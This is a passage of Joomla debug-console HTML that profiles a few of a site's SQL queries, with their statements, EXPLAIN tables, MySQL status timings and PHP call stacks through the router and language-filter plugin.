href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `alias`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_content</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> id <b class="dbg-operator">=</b> &#039;111&#039;</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_content</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td></td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.02&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.02&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.02&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.01&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.03&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.00&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>19</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1740</td></tr><tr><td>18</td><td>JDatabaseDriver-&gt;loadResult()</td><td>JROOT/components/com_content/router.php:125</td></tr><tr><td>17</td><td>ContentRouter-&gt;getArticleSegment()</td><td><em>Same as call in the line below.</em></td></tr><tr><td>16</td><td>call_user_func_array()</td><td>JROOT/libraries/src/Component/Router/RouterView.php:120</td></tr><tr><td>15</td><td>Joomla\CMS\Component\Router\RouterView-&gt;getPath()</td><td>JROOT/libraries/src/Component/Router/Rules/MenuRules.php:111</td></tr><tr><td>14</td><td>Joomla\CMS\Component\Router\Rules\MenuRules-&gt;preprocess()</td><td>JROOT/libraries/src/Component/Router/RouterView.php:222</td></tr><tr><td>13</td><td>Joomla\CMS\Component\Router\RouterView-&gt;preprocess()</td><td>JROOT/libraries/src/Router/SiteRouter.php:676</td></tr><tr><td>12</td><td>Joomla\CMS\Router\SiteRouter-&gt;processBuildRules()</td><td>JROOT/libraries/src/Router/Router.php:266</td></tr><tr><td>11</td><td>Joomla\CMS\Router\Router-&gt;build()</td><td>JROOT/libraries/src/Router/SiteRouter.php:155</td></tr><tr><td>10</td><td>Joomla\CMS\Router\SiteRouter-&gt;build()</td><td>JROOT/libraries/src/Router/Route.php:144</td></tr><tr><td>9</td><td>Joomla\CMS\Router\Route::link()</td><td>JROOT/libraries/src/Router/Route.php:93</td></tr><tr><td>8</td><td>Joomla\CMS\Router\Route::_()</td><td>JROOT/plugins/system/languagefilter/languagefilter.php:763</td></tr><tr><td>7</td><td>PlgSystemLanguageFilter-&gt;onAfterDispatch()</td><td>JROOT/libraries/joomla/event/event.php:70</td></tr><tr><td>6</td><td>JEvent-&gt;update()</td><td>JROOT/libraries/joomla/event/dispatcher.php:160</td></tr><tr><td>5</td><td>JEventDispatcher-&gt;trigger()</td><td>JROOT/libraries/src/Application/BaseApplication.php:108</td></tr><tr><td>4</td><td>Joomla\CMS\Application\BaseApplication-&gt;triggerEvent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:199</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-24"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.35&nbsp;ms</span> After last query: <span class="label label-default">0.07&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.024&nbsp;MB</span> Memory before query: <span class="label label-default">10.439&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">1</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> alias
<br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_content</span>
<br />&#160;&#160;<span class="dbg-command">WHERE</span> id<b class="dbg-operator">=</b>111</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_content</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td></td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.02&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.00&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.02&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.01&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.00&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.03&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.00&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>17</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1740</td></tr><tr><td>16</td><td>JDatabaseDriver-&gt;loadResult()</td><td>JROOT/components/com_content/helpers/legacyrouter.php:140</td></tr><tr><td>15</td><td>ContentRouterRulesLegacy-&gt;build()</td><td>JROOT/libraries/src/Component/Router/RouterView.php:244</td></tr><tr><td>14</td><td>Joomla\CMS\Component\Router\RouterView-&gt;build()</td><td>JROOT/libraries/src/Router/SiteRouter.php:532</td></tr><tr><td>13</td><td>Joomla\CMS\Router\SiteRouter-&gt;buildSefRoute()</td><td>JROOT/libraries/src/Router/SiteRouter.php:502</td></tr><tr><td>12</td><td>Joomla\CMS\Router\SiteRouter-&gt;_buildSefRoute()</td><td>JROOT/libraries/src/Router/Router.php:281</td></tr><tr><td>11</td><td>Joomla\CMS\Router\Router-&gt;build()</td><td>JROOT/libraries/src/Router/SiteRouter.php:155</td></tr><tr><td>10</td><td>Joomla\CMS\Router\SiteRouter-&gt;build()</td><td>JROOT/libraries/src/Router/Route.php:144</td></tr><tr><td>9</td><td>Joomla\CMS\Router\Route::link()</td><td>JROOT/libraries/src/Router/Route.php:93</td></tr><tr><td>8</td><td>Joomla\CMS\Router\Route::_()</td><td>JROOT/plugins/system/languagefilter/languagefilter.php:763</td></tr><tr><td>7</td><td>PlgSystemLanguageFilter-&gt;onAfterDispatch()</td><td>JROOT/libraries/joomla/event/event.php:70</td></tr><tr><td>6</td><td>JEvent-&gt;update()</td><td>JROOT/libraries/joomla/event/dispatcher.php:160</td></tr><tr><td>5</td><td>JEventDispatcher-&gt;trigger()</td><td>JROOT/libraries/src/Application/BaseApplication.php:108</td></tr><tr><td>4</td><td>Joomla\CMS\Application\BaseApplication-&gt;triggerEvent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:199</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-25"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.42&nbsp;ms</span> After last query: <span class="label label-default">0.40&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.021&nbsp;MB</span> Memory before query: <span class="label label-default">10.474&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label ">0</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `c2`.`language`,<span class="dbg-command">CONCAT_WS</span>(&#039;:&#039;, `c2`.`id`, `c2`.`alias`) <span class="dbg-command">AS</span> `id`,<span class="dbg-command">CONCAT_WS</span>(&#039;:&#039;, ca.id, ca.alias) <span class="dbg-command">AS</span> `catid`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_content</span>` <span class="dbg-command">AS</span> `c`
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_associations</span>` <span class="dbg-command">AS</span> `a` <br />&#160;&#160;<span class="dbg-command">ON</span> a.id <b class="dbg-operator">=</b> c.`id` <br />&#160;&#160;<span class="dbg-command">AND</span> a.context<b class="dbg-operator">=</b>&#039;com_content.item&#039;
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_associations</span>` <span class="dbg-command">AS</span> `a2` <br />&#160;&#160;<span class="dbg-command">ON</span> `a`.`key` <b class="dbg-operator">=</b> `a2`.`key`
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_content</span>` <span class="dbg-command">AS</span> `c2` <br />&#160;&#160;<span class="dbg-command">ON</span> a2.id <b class="dbg-operator">=</b> c2.`id`
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_categories</span>` <span class="dbg-command">AS</span> `ca` <br />&#160;&#160;<span class="dbg-command">ON</span> `c2`.`catid` <b class="dbg-operator">=</b> ca.id <br />&#160;&#160;<span class="dbg-command">AND</span> ca.extension <b class="dbg-operator">=</b> &#039;com_content&#039;
<br />&#160;&#160;<span class="dbg-command">WHERE</span> c.id <b class="dbg-operator">=</b> 111 <br />&#160;&#160;<span class="dbg-command">AND</span> c2.access <span class="dbg-command">IN</span> (1,1,5) <br />&#160;&#160;<span class="dbg-command">AND</span> c2.language !<b class="dbg-operator">=</b> &#039;en-<span class="dbg-command">GB</span>&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> (c2.publish_up <b class="dbg-operator">=</b> &#039;0000-00-00 00:00:00&#039; <span class="dbg-command">OR</span> c2.publish_up &lt;<b class="dbg-operator">=</b> &#039;2026-01-25 02:01:22&#039;) <br />&#160;&#160;<span class="dbg-command">AND</span> (c2.publish_down <b class="dbg-operator">=</b> &#039;0000-00-00 00:00:00&#039; <span class="dbg-command">OR</span> c2.publish_down &gt;<b class="dbg-operator">=</b> &#039;2026-01-25 02:01:22&#039;) <br />&#160;&#160;<span class="dbg-command">AND</span> c2.state <b class="dbg-operator">=</b> 1</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>NULL</td><td>NULL</td><td>NULL</td><td><strong><span class="dbg-warning" title="This table probably has a missing index on WHERE equalities and/or JOIN ON column(s) or is written in a way that no index can be used, causing a time-consuming full table scan.">NO INDEX KEY COULD BE USED</span></strong></td><td>NULL</td><td>NULL</td><td>NULL</td><td>Impossible&nbsp;WHERE&nbsp;noticed&nbsp;after&nbsp;reading&nbsp;const&nbsp;tables</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.08&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.02&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.03&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.03&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.05&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.01&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.03&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>11</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>10</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Language/Associations.php:115</td></tr><tr><td>9</td><td>Joomla\CMS\Language\Associations::getAssociations()</td><td>JROOT/components/com_content/helpers/association.php:76</td></tr><tr><td>8</td><td>ContentHelperAssociation::getAssociations()</td><td>JROOT/plugins/system/languagefilter/languagefilter.php:783</td></tr><tr><td>7</td><td>PlgSystemLanguageFilter-&gt;onAfterDispatch()</td><td>JROOT/libraries/joomla/event/event.php:70</td></tr><tr><td>6</td><td>JEvent-&gt;update()</td><td>JROOT/libraries/joomla/event/dispatcher.php:160</td></tr><tr><td>5</td><td>JEventDispatcher-&gt;trigger()</td><td>JROOT/libraries/src/Application/BaseApplication.php:108</td></tr><tr><td>4</td><td>Joomla\CMS\Application\BaseApplication-&gt;triggerEvent()</td><td>JROOT/libraries/src/Application/SiteApplication.php:199</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;dispatch()</td><td>JROOT/libraries/src/Application/SiteApplication.php:233</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-26"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.75&nbsp;ms</span> After last query: <span class="label label-default">2.57&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.024&nbsp;MB</span> Memory before query: <span class="label label-default">10.904&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">8</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a 